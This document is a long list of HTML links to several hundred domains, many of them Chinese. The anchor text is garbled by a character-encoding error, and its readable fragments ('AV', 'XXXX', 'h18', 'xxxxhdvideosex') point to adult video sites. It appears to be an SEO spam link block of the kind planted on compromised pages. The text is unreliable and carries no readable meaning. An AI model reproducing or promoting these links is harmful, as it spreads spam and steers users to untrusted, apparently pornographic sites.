<a href="http://www.dxinhha.cn" target="_blank">��������AV��Ӱ��վ</a>|
<a href="http://pdsbyby.com" target="_blank">h�ż���h18��Ƶ���߹ۿ�</a>|
<a href="http://m.goldennetworking.net" target="_blank">������þþ�������þ�</a>|
<a href="http://npulyo.cn" target="_blank">��Ʒ�þó�����ѵ�����</a>|
<a href="http://m.njdfsc.cn" target="_blank">�þ����޾�Ʒ����777��С˵</a>|
<a href="http://hftlaf.com" target="_blank">��Ʒ����һ���������������˳�</a>|
<a href="http://m.wanlongzhendong.com" target="_blank">ŷ���ͽ�XXXX�Ҵ�</a>|
<a href="http://m.rzdxc.net" target="_blank">������ҹ�þþþü�ŮӰԺ</a>|
<a href="http://www.whathavewehere.com" target="_blank">ŷ����Ƭ�þù���ŷ���պ���Ʒ</a>|
<a href="http://m.vickie6.com" target="_blank">Ů��ʦ��ǿ����̣���߹ۿ�</a>|
<a href="http://m.tjduoqu.com" target="_blank">ŷ������ȫ����ѹۿ�1314ɫ</a>|
<a href="http://m.ganggaoji.com" target="_blank">����ɫ��AV���뾫Ʒ</a>|
<a href="http://casmc.cn" target="_blank">����ŷ�޹�����Ʒ����</a>|
<a href="http://hbhnfs.com" target="_blank">www����ɫ����Ů��Ƶ��վ���</a>|
<a href="http://yipin9999.com" target="_blank">����С��Ƶ���߹ۿ���վ</a>|
<a href="http://m.jesussandal.com" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://www.qwhyv.cn" target="_blank">����ý�鶹����</a>|
<a href="http://www.wwnloo.cn" target="_blank">����AV��������ˮ��AƬ</a>|
<a href="http://hqshwsc.cn" target="_blank">999v��Ʒ��Ƶ���������</a>|
<a href="http://www.bdsky.com" target="_blank">���������Բ�A������0</a>|
<a href="http://m.zjym.com.cn" target="_blank">������Ʒ����av����av����</a>|
<a href="http://m.oahaies.cn" target="_blank">ŷ���԰����߲�����ҳ</a>|
<a href="http://m.yxdnmnc.cn" target="_blank">�����ձ���Ʒ�þþþþ�</a>|
<a href="http://m.xxfx8.com" target="_blank">ʮ����+ũ��+����</a>|
<a href="http://m.hrhioy.cn" target="_blank">�þþ�99��99��Ʒ����һ������</a>|
<a href="http://dreamingelephant.com" target="_blank">�������帣��91����</a>|
<a href="http://m.zrtxly.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://dreamlifecoaching.net" target="_blank">��Ʒ�����˳�����</a>|
<a href="http://mswproductions.com" target="_blank">����һ������yy��Ʒ����ëƬ</a>|
<a href="http://m.sdeyyz.cn" target="_blank">����һ��ŷ��һ��</a>|
<a href="http://mariedahl.com" target="_blank">���˹�����Ʒ999��Ƶ</a>|
<a href="http://www.qipahuo.com" target="_blank">97����������������Ƶ����</a>|
<a href="http://www.dfwhealthandlife.com" target="_blank">������Ļ���벻��ëƬ</a>|
<a href="http://wfdny.cn" target="_blank">�����켤������ɫͼ</a>|
<a href="http://by-talents.cn" target="_blank">�鶹�Ӵ�ý����Ƶ��Ѱ���ɫ</a>|
<a href="http://m.banlibing888.cn" target="_blank">���޾�ѡav���߲���</a>|
<a href="http://qiaojiachangjia.cn" target="_blank">9797���߿�Ƭ���޾�Ʒ</a>|
<a href="http://www.onezero-ent.com.cn" target="_blank">�պ�����������վ</a>|
<a href="http://freecoursedaily.com" target="_blank">�������ëƬ��Ƶ</a>|
<a href="http://www.ajlxzy.com" target="_blank">�����ԭ���������Ƶ</a>|
<a href="http://grgm.net" target="_blank">��͵�Բ����޹�˾��Ƶ</a>|
<a href="http://www.37pv.com" target="_blank">������Ļ���벻��ëƬ</a>|
<a href="http://www.023phone.com" target="_blank">���޳�?V��Ƭ���߹ۿ�WWW</a>|
<a href="http://m.lbkcl.cn" target="_blank">����vaŷ��va�����ۺ�</a>|
<a href="http://centriol.net" target="_blank">һ����������С��Ƶ98</a>|
<a href="http://m.edzcz.cn" target="_blank">��������av��Ƭ������ҹ</a>|
<a href="http://imkinc.com" target="_blank">������ĻӰƬ������߹ۿ�</a>|
<a href="http://www.njdffld.cn" target="_blank">�պ���Ʒ���һ����Ƶ</a>|
<a href="http://xoupons.com" target="_blank">�պ������Ƶ�ۿ�</a>|
<a href="http://www.cntjjd.com" target="_blank">���޳���������ѹۿ�</a>|
<a href="http://m.dyhcwwo.cn" target="_blank">���޹����ղ����߲�����Ƶ</a>|
<a href="http://m.gywenju.cn" target="_blank">��Ʒ���˾þô��߽�ɫ��ҳ</a>|
<a href="http://www.doctorweds.com" target="_blank">�����츾��Ů�þþ�Ʒ�ۺ�һ��</a>|
<a href="http://m.flashjuggler.com" target="_blank">�þù��������׾�Ʒ</a>|
<a href="http://penzaiya.com" target="_blank">2021���ձ�������Ļ����</a>|
<a href="http://m.hotelconsumertips.com" target="_blank">����������¶�������Ƶ</a>|
<a href="http://ssywxyqk.cn" target="_blank">����avһ��������������</a>|
<a href="http://m.languageslove.com" target="_blank">������Ʒ���˰�һ�������׽�</a>|
<a href="http://www.njsgsmgc.cn" target="_blank">ŷ��������һ��AƬ������Ƶ</a>|
<a href="http://m.dzycqnj.com" target="_blank">�պ���������Ƭ�������߹ۿ�</a>|
<a href="http://m.stalkerimage.com" target="_blank">ŷ����Ʒ������Ʒ�պ���Ʒ</a>|
<a href="http://m.tekstildeposu.com" target="_blank">HDר���й���̫��</a>|
<a href="http://www.zwfilter.com" target="_blank">�պ����������AV��</a>|
<a href="http://m.himalayahighadventures.com" target="_blank">��������Ů�����츾</a>|
<a href="http://m.rgrual.cn" target="_blank">�պ�����v����һ����������</a>|
<a href="http://www.newslettersponsors.com" target="_blank">������ʵ����Ů��������</a>|
<a href="http://www.juwanggj2.cn" target="_blank">Ŷ�����쩩���������������ٸ�</a>|
<a href="http://tjbaihuicheng.com" target="_blank">��������þþþ�ӰԺ</a>|
<a href="http://m.wanlongzhendong.com" target="_blank">99�þþþù�����Ʒ�鶹</a>|
<a href="http://nhtfvxt.cn" target="_blank">���߹ۿ�����ŷ�����༤��</a>|
<a href="http://m.yilupai.com.cn" target="_blank">�����պ�����������Ƶ</a>|
<a href="http://dreamingelephant.com" target="_blank">julia������Ļ�þ�����</a>|
<a href="http://www.senbaoli.com" target="_blank">����³³��Ƶ��ѹۿ�</a>|
<a href="http://xknws.cn" target="_blank">�ھ������ٸ��ý���ˬ3��Ƶ</a>|
<a href="http://loagh.cn" target="_blank">99��Ʒ���������Ƶ</a>|
<a href="http://www.njzyxrh.cn" target="_blank">������һ����������������������</a>|
<a href="http://m.snowkleen.com" target="_blank">������Ʒ9999�þþþ�������</a>|
<a href="http://m.tscurtainwall.com" target="_blank">����ԺԺ��Ʒ�þþþþ�</a>|
<a href="http://m.un666.cn" target="_blank">ŷ�պ����߲�����Ƶ��</a>|
<a href="http://m.sxklj.com" target="_blank">ŷ�����붯XXXXZ0OZС˵</a>|
<a href="http://www.sft023.com" target="_blank">ŷ�޹������߾�Ʒ����</a>|
<a href="http://china1y.com" target="_blank">�þ�99��Ʒ�þþþþ�����2021</a>|
<a href="http://m.ameocej.cn" target="_blank">��ҹ������˹�����Ƶ</a>|
<a href="http://m.solar4africa.net" target="_blank">���߸���h��Ƶ���߹ۿ�</a>|
<a href="http://www.sh-renyi.com" target="_blank">�����պ�ĩ��ʮ�˽�ֹ�ۿ�</a>|
<a href="http://zhongtiantaihe.com" target="_blank">�����ٸ�һ����������</a>|
<a href="http://cdcaojia.com" target="_blank">���������Ļ��ȫ2019</a>|
<a href="http://m.drmarjan.net" target="_blank">��ģ������Ƶһ����������</a>|
<a href="http://rzbrt.cn" target="_blank">�������¼���������</a>|
<a href="http://www.sbzbag.cn" target="_blank">������ɫ������߲���</a>|
<a href="http://www.minxworks.com" target="_blank">91��Ʒ�����ۺϾþþ����ξ�ɫ</a>|
<a href="http://wangruifeng.com" target="_blank">���߹ۿ��������</a>|
<a href="http://www.njdffld.cn" target="_blank">69��͹�������˾�Ʒ</a>|
<a href="http://zjdaming.com" target="_blank">ŷ������ϵ������</a>|
<a href="http://sh-renyi.com" target="_blank">������Ʒһ�������þþþþ�</a>|
<a href="http://qxlog.com" target="_blank">��������Ƶ��һ������</a>|
<a href="http://dbrsw.com" target="_blank">�պ���Ů��ֹ18������޶�</a>|
<a href="http://m.semworldwide.com" target="_blank">eeuss����һ��������������</a>|
<a href="http://www.hebhuabei.com" target="_blank">ŷ��������xxxxhdvideosex</a>|
<a href="http://amateur-video.net" target="_blank">�ٸ�����AV����ר��</a>|
<a href="http://dddbao.com" target="_blank">����һ������ëƬ</a>|
<a href="http://fu255.com" target="_blank">ɧ������������Ѳ���</a>|
<a href="http://www.wh-consulting.net" target="_blank">���޾�Ʒ����AAƬһ��</a>|
<a href="http://m.leaseoptionsnw.com" target="_blank">�ò�С����������������ҳ</a>|
<a href="http://m.anozx.cn" target="_blank">����ݳ�������ֿ�</a>|
<a href="http://m.aimeenghigh.com" target="_blank">���޾�Ʒ�������߹ۿ�</a>|
<a href="http://tykyw.com" target="_blank">�������˾�Ʒ�������߹ۿ�99</a>|
<a href="http://www.t-koutarou.net" target="_blank">������Ʒ�Բ��ĸ߳����߹ۿ�</a>|
<a href="http://m.ameocej.cn" target="_blank">�����ۺ��������þþ������켤��</a>|
<a href="http://m.playa-weddings.com" target="_blank">���������Ʒһ���������ģʽ</a>|
<a href="http://www.wave-theremin.com" target="_blank">�պ���Ʒ92��ҹ��������Ƶ</a>|
<a href="http://www.xoupons.com" target="_blank">97�þó�������������Ʒ��</a>|
<a href="http://www.homeprojecthq.com" target="_blank">2.�����ٸ�һ��AƬ</a>|
<a href="http://tuhasvl.cn" target="_blank">91������վ�������߲�</a>|
<a href="http://m.city-law.net" target="_blank">��Ů�Դ�bbbbbb��Ƶ</a>|
<a href="http://www.jsblthl.cn" target="_blank">����ŷ�޹�����Ʒ����</a>|
<a href="http://m.yellowinvestment.com" target="_blank">av������Ļ��������</a>|
<a href="http://fshongshen.com" target="_blank">�ձ�������Ƶ��վ+www+ɫ</a>|
<a href="http://m.jqpos.com" target="_blank">��Ʒ����һ��������������vr</a>|
<a href="http://www.kuaishouduobao.net" target="_blank">�þ����޾�Ʒ����gv����</a>|
<a href="http://www.njsglhygc.cn" target="_blank">�ձ��ػ���ɫ��Ƭ��ѿ�����Ƶ</a>|
<a href="http://m.osfcfxu.cn" target="_blank">���������ſ�����������Ƶ��Ƶ</a>|
<a href="http://m.hahyqc.cn" target="_blank">�����Բ���Ʒ��Ƶ</a>|
<a href="http://www.sdbzssw.cn" target="_blank">�ձ������վ�������߲���</a>|
<a href="http://diamondwriter.com" target="_blank">������Ʒ������������ר��50</a>|
<a href="http://m.bjdreamland.com" target="_blank">������Ʒһ���������</a>|
<a href="http://www.xoupons.com" target="_blank">һ���������������ڹۿ������Ƶ</a>|
<a href="http://m.artofamelia.com" target="_blank">��������av����һ����������</a>|
<a href="http://netmaya.com" target="_blank">����լ��һ����������</a>|
<a href="http://www.ukygj.cn" target="_blank">ŷ����ҹ������һ��</a>|
<a href="http://m.bjdreamland.com" target="_blank">ŷ������һ������3�����߹ۿ�</a>|
<a href="http://m.mtfdoors.com" target="_blank">ŷ�����ͽ���xx�Ҵ�03</a>|
<a href="http://m.vuvbse.cn" target="_blank">����ձ�������Ļ�������</a>|
<a href="http://johnnyupsidedown.com" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://www.hzchengtuo.com" target="_blank">99�����߹ۿ���ѹ���</a>|
<a href="http://www.shlt666.com" target="_blank">91��Ʒž���߹ۿ����������</a>|
<a href="http://www.xmkklsq.cn" target="_blank">�ݺ�ɫ���������ۺ���վɫ</a>|
<a href="http://m.ovennotes.com" target="_blank">ŷ��һ��һ���������߹ۿ�</a>|
<a href="http://www.xinyuan3658.com" target="_blank">�ٸ����ִ��ͽ�������SС˵�޵���</a>|
<a href="http://m.gypsygoat.com" target="_blank">���߹ۿ���ҹ����Ժ��Ƶ</a>|
<a href="http://m.otnpr.cn" target="_blank">�þþþ����̫���ۺϾ�Ʒ</a>|
<a href="http://jcgch.com" target="_blank">���˾�ƷAV����</a>|
<a href="http://dbrsw.com" target="_blank">91���������ҹҹ</a>|
<a href="http://m.ke-er.cn" target="_blank">�����������߾�Ʒһ�����</a>|
<a href="http://m.qgssf.com" target="_blank">�����ֻ���ˬ��ɫ����Ƶ</a>|
<a href="http://philippeavron.com" target="_blank">�ޱ�����������ŷ��</a>|
<a href="http://www.dyjjlm.com" target="_blank">���avƬ������</a>|
<a href="http://m.jsztgjmy.cn" target="_blank">�þþ�99��99��Ʒ����һ������</a>|
<a href="http://303zl.com" target="_blank">�պ�����һ���������߲���</a>|
<a href="http://bustyslums.com" target="_blank">91ɫ�����ٸ����뾫Ʒ</a>|
<a href="http://www.vtjxh.cn" target="_blank">������Ļ+�þþ�Ʒ</a>|
<a href="http://njjythzx.cn" target="_blank">ŷ��+�պ�+����</a>|
<a href="http://m.fljbj.com" target="_blank">����ר�������ۺ���</a>|
<a href="http://www.yevhly.cn" target="_blank">ŷ���ձ���ŷ���߹ۿ�</a>|
<a href="http://cdcaojia.com" target="_blank">91��ƷA�����߹ۿ�����</a>|
<a href="http://twjtj.cn" target="_blank">�������˳�ɫ�ۺ���</a>|
<a href="http://www.njxjksngc.cn" target="_blank">�鶹�Ӵ�ý����Ƶ��Ѱ���ɫ</a>|
<a href="http://gffrbov.cn" target="_blank">������Ʒԭ�����ﲤ����</a>|
<a href="http://www.qdstbg.cn" target="_blank">һ����������av����ۿ�</a>|
<a href="http://www.hnwnx.com" target="_blank">���޶��������ۺϾþ�С˵</a>|
<a href="http://www.crhfbre.cn" target="_blank">ŷ���պ����ߔ��������Ƶ</a>|
<a href="http://www.bestfive.com.cn" target="_blank">���߸���h��Ƶ���߹ۿ�</a>|
<a href="http://tmcsms.com" target="_blank">����ͼƬ������Ļһ������</a>|
<a href="http://m.ricomputergift.com" target="_blank">һ���������߲��Ź��ھ�Ʒ�Բ���</a>|
<a href="http://m.kangshuangmall.com" target="_blank">���˵�����2018���¹���Ƭ</a>|
<a href="http://www.hzwindpowerna.com" target="_blank">ŷ���պ�ɫɫɫɫɫɫ��</a>|
<a href="http://www.gospelmodes.net" target="_blank">������ѹۿ���վ</a>|
<a href="http://www.daigeseo.com" target="_blank">�ٸ��߳���Ƶ���߹ۿ�</a>|
<a href="http://www.maldinicake.com" target="_blank">ŷ���ͽ�XXXX�Ҵ�</a>|
<a href="http://sz-kp.com" target="_blank">��Ʒ������߹ۿ�</a>|
<a href="http://m.jlakh.cn" target="_blank">����vaŷ��va����va����</a>|
<a href="http://njsnhqgwzx.cn" target="_blank">������Ʒһ�������þþþþ�</a>|
<a href="http://gree4s.cn" target="_blank">����ŷ�������鶹�ۺ�</a>|
<a href="http://osfcfxu.cn" target="_blank">���ھ�Ʒ��������պ�˿��av</a>|
<a href="http://spiritofmotoring.com" target="_blank">����һ����Ʒ��Ƶһ����������</a>|
<a href="http://m.mmmvit.cn" target="_blank">�ɱ���H���벥��˽��ӰԺ</a>|
<a href="http://www.hchhuishou.cn" target="_blank">�ٸ����ִ��ͽ�������SС˵��Ȥ��</a>|
<a href="http://www.37pv.com" target="_blank">����Ȳ��̾�����AV����</a>|
<a href="http://m.qtnkcf.cn" target="_blank">������Ʒ���˰�һ�������׽�</a>|
<a href="http://m.lcggxhw.cn" target="_blank">�����ۺ���վ��Ʒһ������</a>|
<a href="http://jhelee.cn" target="_blank">2022�������˾�Ʒ��Ƶ��</a>|
<a href="http://www.mengkelier.com" target="_blank">�þþþó��˾�Ʒ��Ѳ��Ŷ���</a>|
<a href="http://www.runinjuryfree-app.com" target="_blank">�պ���ɫavһ����������</a>|
<a href="http://www.shanghai-valve.com" target="_blank">�����ձ�����һ������</a>|
<a href="http://besidedigital.com" target="_blank">���������2025�������</a>|
<a href="http://xhsdls.com.cn" target="_blank">��������ŷ�޾�Ʒ</a>|
<a href="http://m.birssm.cn" target="_blank">ŷ������hd��Ƶ��Ѳ���</a>|
<a href="http://btakby.com" target="_blank">����ݳ�������ֿ�</a>|
<a href="http://m.krwvozo.cn" target="_blank">3.Chinese�ٸ���οֱ��</a>|
<a href="http://www.ksqc.cn" target="_blank">2019�������߹ۿ���ѹۿ����Ӿ�</a>|
<a href="http://m.yxyx6.com" target="_blank">91��Ʒ���߲�����Ƶ</a>|
<a href="http://m.xrzhangui.com" target="_blank">���߿���ҹ����Ƭ����</a>|
<a href="http://shubao66.com" target="_blank">��ҹ��Ʒ�þ������Ӱ</a>|
<a href="http://mingmapro.com" target="_blank">����av��Ů��ý����һ������</a>|
<a href="http://m.leb-media.com" target="_blank">���Ⱦ�Ʒ��Ƶ����������Ƶ</a>|
<a href="http://www.costarup.com" target="_blank">������Ƭ��һҳ�ݲ�ӰԺ</a>|
<a href="http://www.ahculinary.com" target="_blank">���޸������߿�������Ʒ</a>|
<a href="http://dreamingelephant.com" target="_blank">��Ʒ��Ƶ���߲���</a>|
<a href="http://exclusivestreetwear.com" target="_blank">����С˵�ۺ�����С˵���߹ۿ�</a>|
<a href="http://www.zjdaming.com" target="_blank">����2020���������߹ۿ�</a>|
<a href="http://www.winworld-media.com" target="_blank">����ӰԺ��ҹ�����ֻ�</a>|
<a href="http://m.fivuepz.cn" target="_blank">����ŷ���þ������ۺ�һ��</a>|
<a href="http://m.smarthousewife.com" target="_blank">��ũ�徫Ʒ����������</a>|
<a href="http://m.tech4bros.com" target="_blank">����լ��һ����������</a>|
<a href="http://www.xtdjp.cn" target="_blank">�����԰���Ƶ����26uuu�þþ�</a>|
<a href="http://www.buxiugang6.cn" target="_blank">2022���������ۺϾ�Ʒ</a>|
<a href="http://obrpo.cn" target="_blank">91���������ҹҹ</a>|
<a href="http://m.whhdsj.com" target="_blank">�Ȱ�����Ƶ���߹ۿ�</a>|
<a href="http://www.jshere.com" target="_blank">�ۺ����������ۺϹ���xyz</a>|
<a href="http://sz-kp.com" target="_blank">����91��Ƶ���</a>|
<a href="http://www.njjnjygwzx.cn" target="_blank">��ŷ�������ͽ����߲���</a>|
<a href="http://cits-bus.com" target="_blank">����avһ��������������</a>|
<a href="http://www.sedug.net" target="_blank">�������һ��a�þ�</a>|
<a href="http://www.gdmilk.com" target="_blank">����ŷ��һ�����պ���������</a>|
<a href="http://bzwanlong.com" target="_blank">����ר��Ӱ����վ</a>|
<a href="http://zh51tj.com" target="_blank">����Ұ����������Ƶһ������</a>|
<a href="http://m.munchlunch.com" target="_blank">��Ʒ�žžþ��ۺ���ѹۿ�</a>|
<a href="http://vftxpmu.cn" target="_blank">������Ʒ�ձ�ŷ��һ������</a>|
<a href="http://m.tianshengwater.com" target="_blank">���������߿�Ƭ�����Ƶ</a>|
<a href="http://m.deaconjeff.com" target="_blank">����91��Ʒ���˲������߹ۿ�</a>|
<a href="http://www.tskjabc.com" target="_blank">�ձ��ػ���ɫ��Ƭ��ѿ�����Ƶ</a>|
<a href="http://www.recjrnm.cn" target="_blank">����ŷ����ѿtv����һ��</a>|
<a href="http://tianshengwater.com" target="_blank">�����ػ���ɫëƬ��Ƶ</a>|
<a href="http://utxoon.cn" target="_blank">�������������л���ﲥ��</a>|
<a href="http://m.sxkkj.com" target="_blank">������Ƶŷ������</a>|
<a href="http://www.kgudo.com" target="_blank">��Ʒ�þþþþ�������Ļ����</a>|
<a href="http://m.999shop.com.cn" target="_blank">����777�պ��������߹ۿ�</a>|
<a href="http://verandabridge.com" target="_blank">������Ʒ�������㽶����</a>|
<a href="http://www.sdzrwenxiu.cn" target="_blank">������˵�Ӱ�����վ</a>|
<a href="http://m.put58.com" target="_blank">91����ֻ�о�Ʒ</a>|
<a href="http://www.rzdxc.net" target="_blank">����������ĻAV������</a>|
<a href="http://m.bdxinxing.com" target="_blank">��Ƭ��ƷС�þþ�</a>|
<a href="http://shidianys.cn" target="_blank">�����츾��Ů�þþ�Ʒ�ۺ�һ��</a>|
<a href="http://www.gixsu.cn" target="_blank">�����˳�ŷ��������Ļ��ҹ91</a>|
<a href="http://jyatchina.com" target="_blank">����������Ļ�þ����뾫Ʒ</a>|
<a href="http://www.trips99.com" target="_blank">���޼����߹ۿ�����վ</a>|
<a href="http://m.shranyikt.com" target="_blank">��ũ�徫Ʒ����������</a>|
<a href="http://www.luzgames.com" target="_blank">91����ˬ����ˬ���˾�88V</a>|
<a href="http://m.eurocosmetiquesph.com" target="_blank">ŷ��+������Ļ+����</a>|
<a href="http://www.hongwaixiancewenyi.cn" target="_blank">91��ɫ��Ƶ����</a>|
<a href="http://m.peckjnv.cn" target="_blank">��Ƶһ�������պ����߲���</a>|
<a href="http://m.woodenbedslats.com" target="_blank">�պ���������һ�����������þ�99</a>|
<a href="http://m.jicksn.cn" target="_blank">�þþþ�����AV��������������</a>|
<a href="http://m.ahbool.com" target="_blank">���������ۺ���ͼƬС˵��</a>|
<a href="http://m.edlaz.cn" target="_blank">ɫ�ƴ�ɫ��ŮƬ����й�</a>|
<a href="http://www.ricomputergift.com" target="_blank">9i��ý���޹�˾</a>|
<a href="http://m.jinhaiyaoye.com.cn" target="_blank">4���Ļ��������߾�Ʒ���</a>|
<a href="http://wowasacrafts.com" target="_blank">������Ƶŷ������</a>|
<a href="http://wrpdby.cn" target="_blank">��������+�þ�+��Ʒ</a>|
<a href="http://m.pegaser.com" target="_blank">�þ�����������ˬ���˿�Ƭav</a>|
<a href="http://www.jcpvy.cn" target="_blank">99�þù����ۺϾ�Ʒ������ӰԺ��Ӱ</a>|
<a href="http://m.zjdaming.com" target="_blank">�츾����������Ļһ������</a>|
<a href="http://m.vgoshop.com" target="_blank">������ѧ�������������׽�</a>|
<a href="http://dafudili.com" target="_blank">�߳���׽���������������Ļ</a>|
<a href="http://www.szbaoli.com" target="_blank">ŷ���պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://www.homecheering.com" target="_blank">26uuu������Ʒ��Ƶ</a>|
<a href="http://m.rise-cn.com" target="_blank">������¸���2019������Ļ</a>|
<a href="http://fbodk.cn" target="_blank">5����������һ��ˬ�����Ƶ</a>|
<a href="http://m.mofa365.com" target="_blank">С��Ư���������鱻�糤�ַ�</a>|
<a href="http://m.jun-ben.com" target="_blank">�������޷����츾aƬ��ʿ����</a>|
<a href="http://m.nakamurakituke.com" target="_blank">�ձ�һ����DVD���߹ۿ�</a>|
<a href="http://zorbastaverna.com" target="_blank">���ڵ����ڵ�91��ɫ���߹ۿ�</a>|
<a href="http://www.sdeyyz.cn" target="_blank">��ƿ��ʷ��ɾ�����߲���</a>|
<a href="http://coliseumsportsmedia.com" target="_blank">������ѹۿ���վ</a>|
<a href="http://www.dreamlifecoaching.net" target="_blank">ŷ���Դ�սXXXXX�þþá�</a>|
<a href="http://a2mg-security.com" target="_blank">ŷ�����붯XXXXZ0OZС˵</a>|
<a href="http://coliseumsportsmedia.com" target="_blank">��ŷ�������ͽ����߲���</a>|
<a href="http://www.yzw222.com" target="_blank">����ŷ��ר��������Ļ</a>|
<a href="http://www.xjtumed.cn" target="_blank">51��Ʒ�����ۿ�</a>|
<a href="http://www.jjeyond.com" target="_blank">�������޷����츾AƬ��ʿM</a>|
<a href="http://m.tdjehuc.cn" target="_blank">����Ӱ����һ������ֻ�����ӰԺ</a>|
<a href="http://m.trips99.com" target="_blank">���˴��ý��ھþ��ۺ���</a>|
<a href="http://www.koyjv.cn" target="_blank">�������ëƬ��Ƶ</a>|
<a href="http://www.jxlbzc.com" target="_blank">���������Ļ��ȫ2019</a>|
<a href="http://gaborlenard.com" target="_blank">�����ٸ�������������Ƶר��</a>|
<a href="http://www.xgplmp.cn" target="_blank">�þþ�Ʒ��������������Ů</a>|
<a href="http://520sp.com" target="_blank">�ٱ�+����+���</a>|
<a href="http://m.pc-go.com" target="_blank">������Ļ������Ƶ��Ʒ�Ƽ�</a>|
<a href="http://hcjngsw.cn" target="_blank">�����պ�AVһ��������������</a>|
<a href="http://tulxkr.cn" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://m.cn5gncpzx.cn" target="_blank">�պ���Ӱ������߹ۿ���վ</a>|
<a href="http://m.dzcbw.com" target="_blank">91�㽶��Ƶ����</a>|
<a href="http://m.sasape.com" target="_blank">С��Ư���������鱻�糤�ַ�</a>|
<a href="http://m.renderbitch.com" target="_blank">911���޾�Ʒ������Ƶ</a>|
<a href="http://m.uujj.com.cn" target="_blank">���������׾���ŮAV</a>|
<a href="http://www.ncbyhb.com" target="_blank">�պ����ºݺ�����</a>|
<a href="http://m.casmc.cn" target="_blank">����91�׽�����</a>|
<a href="http://www.dj9k.cn" target="_blank">�����ۺ�С˵�þ�������</a>|
<a href="http://3rddaycreations.com" target="_blank">��ɫ��ƵС˵���߹ۿ�</a>|
<a href="http://m.geophysicschina.com" target="_blank">����ŷ������һ������</a>|
<a href="http://m.zhijianhuoke.cn" target="_blank">juliaһ��������Ƶ���߹ۿ�</a>|
<a href="http://m.koocode.com" target="_blank">ëƬ��Ʒһ��������������</a>|
<a href="http://m.affineontech.com" target="_blank">����2020����һ����</a>|
<a href="http://dtnsexl.cn" target="_blank">���޾�Ʒ��������AV����</a>|
<a href="http://m.jwram.cn" target="_blank">�պ�����һ������</a>|
<a href="http://jxbj666.com" target="_blank">��Ƭ��ƷС�þþ�</a>|
<a href="http://m.gtafaithalliance.com" target="_blank">��ѿ�Ů��ʦ�߳�AƬ�ػ�</a>|
<a href="http://xotuan.com" target="_blank">���޳������뾫Ʒ</a>|
<a href="http://m.btbbzk.com" target="_blank">ŷ���պ���Ƭ������Ļ</a>|
<a href="http://wewentwalking.com" target="_blank">������Ʒһ�����߹ۿ�</a>|
<a href="http://www.glwghik.cn" target="_blank">ɫ�������������˵�����</a>|
<a href="http://m.gdmilk.com" target="_blank">�պ�ɫ��a����Ʒһ��������Ƶ</a>|
<a href="http://www.birssm.cn" target="_blank">�����Ʒ�˿������av������</a>|
<a href="http://m.xrhxhb.cn" target="_blank">��Ʒ�þó�����ѵ�����</a>|
<a href="http://gffrbov.cn" target="_blank">��������������ǿ������</a>|
<a href="http://m.pocketbelles.com" target="_blank">����91��Ƭ����</a>|
<a href="http://www.cx-life.com" target="_blank">�ձ������պ�ŷ��</a>|
<a href="http://www.youdianyisiwang.cn" target="_blank">ŷ������һ����������</a>|
<a href="http://m.qiaojiachangjia.cn" target="_blank">������Ļһ��������������</a>|
<a href="http://ajlxzy.com" target="_blank">�պ�����������޲���Ұ</a>|
<a href="http://m.arcsaep.cn" target="_blank">�þþ�Ʒ��������AV�Ļ�</a>|
<a href="http://www.jacbrown.com" target="_blank">��Ʒ����һ������AV����</a>|
<a href="http://www.xoupons.com" target="_blank">������ҹ������Ʒ����Ƭ�þ�</a>|
<a href="http://m.czxyyhq.com" target="_blank">����һ��2��3��4����������</a>|
<a href="http://dazhengdaikuan.com" target="_blank">���׵���ɫ���߹ۿ�</a>|
<a href="http://www.excelaccounting.net" target="_blank">������Ʒ�㽶���߹ۿ���ַ</a>|
<a href="http://www.aimeenghigh.com" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://www.defibrillapp.com" target="_blank">�þþ����뾫Ʒ����AƬ</a>|
<a href="http://www.clockworkotter.com" target="_blank">������ҹҹ����������</a>|
<a href="http://www.dongyingren.cn" target="_blank">2.��Ʒ�ٸ�ܳ��ˬ</a>|
<a href="http://www.dgwzx.com" target="_blank">������ʵ����Ů��������</a>|
<a href="http://m.zxxscx.com" target="_blank">������Ʒ����������ҹ����</a>|
<a href="http://www.efvwagx.cn" target="_blank">������þþ�������þ�</a>|
<a href="http://gdmbpco.com.cn" target="_blank">���50��Ů�˲ٱ�</a>|
<a href="http://tftgcl.com" target="_blank">91�������þ�Ʒ���www52zcm</a>|
<a href="http://www.wangtaobo50.cn" target="_blank">����Ů����ȫ��������</a>|
<a href="http://ccfilmgroup.com" target="_blank">ҹҹ����ӰԺŷ����Ʒ</a>|
<a href="http://megustame.com" target="_blank">2.��Ʒ�ٸ�ܳ��ˬ</a>|
<a href="http://lansingsoapco.com" target="_blank">�������ð�Ҳȥ����</a>|
<a href="http://www.hoedu.cn" target="_blank">�պ���Ʒ����һ�������������߿�</a>|
<a href="http://www.gdmilk.com" target="_blank">�պ�������������</a>|
<a href="http://www.303zl.com" target="_blank">��Ұŷ�����ػ�AƬ</a>|
<a href="http://m.fivelead.net" target="_blank">�þþ�99��99��Ʒ����һ������</a>|
<a href="http://rurpq.cn" target="_blank">�Ļ�Ӱ���������߹ۿ���Ʒ</a>|
<a href="http://www.clikontemplates.com" target="_blank">97��������������ˬ����</a>|
<a href="http://www.longzhaolin.com" target="_blank">����һ����Ʒ��Ƶһ����������</a>|
<a href="http://m.czqxjg.com" target="_blank">�������������Ƶ</a>|
<a href="http://m.racainc.com" target="_blank">�ձ�һ����DVD���߹ۿ�</a>|
<a href="http://m.ptmwf.cn" target="_blank">�þù���������ҹAVӰԺ</a>|
<a href="http://www.auriolus.com" target="_blank">����a��Ƶ��ѹۿ�����</a>|
<a href="http://www.shikejiuhun.com" target="_blank">91������վ�������߲�</a>|
<a href="http://volibear.cn" target="_blank">����ëƬ��ɫ�������黨��</a>|
<a href="http://520sp.com" target="_blank">�þþ�Ʒ��һ����������</a>|
<a href="http://njqllzgc.cn" target="_blank">ŷ�����޾�Ʒһ������</a>|
<a href="http://cindypatrick.com" target="_blank">������������Ļmv���ߵ�Ӱ</a>|
<a href="http://m.viwooo.cn" target="_blank">�ձ�һ���������ŷ��</a>|
<a href="http://www.sghometown.com" target="_blank">�þþ�Ʒŷ��������</a>|
<a href="http://www.rgbfoto.com" target="_blank">����ëƬ��ɫ�������黨��</a>|
<a href="http://xxqzsi.cn" target="_blank">����ԺԺ�ձ�һ�������þ�</a>|
<a href="http://njqac.cn" target="_blank">ɫ�ƴ�ɫ��ŮƬ����й�</a>|
